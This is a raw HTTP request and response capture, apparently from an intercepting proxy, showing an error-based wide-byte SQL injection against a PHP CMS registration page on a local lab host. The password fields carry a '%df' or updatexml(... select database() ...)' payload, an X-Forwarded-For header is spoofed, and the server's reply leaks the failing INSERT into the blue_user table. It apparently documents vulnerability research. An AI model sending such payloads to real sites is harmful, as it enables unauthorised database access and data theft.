 Raw Params Headers Hex
POST /uploads/user.php HTTP/1.1
Host: 192.168.199.175
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 210
Origin: http://192.168.199.175
Connection: close
Referer: http://192.168.199.175/uploads/user.php?act=reg
Cookie: detail=1; PHPSESSID=u6cbbaemlaastk43d4sv6cleo1
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
referer=&user_name=reader6&pwd=%df' or updatexml(1,concat(0x7e,(select
database()))),1),1)#&pwd1=%df' or updatexml(1,concat(0x7e,(select
database()))),1),1)#&email=reader%40qq.com&safecode=pdt6&from=&act=do_reg
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 29 Nov 2019 14:58:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 244
Connection: close
Content-Type: text/html;charset=gb2312
Error：Query error:INSERT INTO blue_user (user_id, user_name,
pwd, email, reg_time, last_login_time) VALUES ('', 'reader6',
md5('�\' or updatexml(1,concat(0x7e,(select
database()))),1),1)#'), 'reader@qq.com', '1575039531',
'1575039531')<br><br>